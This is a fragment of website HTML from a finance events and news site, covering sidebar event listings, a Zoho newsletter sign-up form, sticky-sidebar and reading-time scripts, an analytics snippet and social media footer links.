  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
